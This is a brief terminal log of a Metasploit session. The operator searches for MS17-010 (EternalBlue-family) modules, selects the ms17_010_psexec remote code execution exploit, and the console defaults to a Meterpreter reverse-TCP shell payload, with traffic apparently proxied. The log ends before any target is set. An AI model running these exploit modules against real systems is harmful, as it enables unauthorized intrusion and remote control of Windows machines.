 msf6 > search ms17-010
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
test.dtd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 > use 1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) >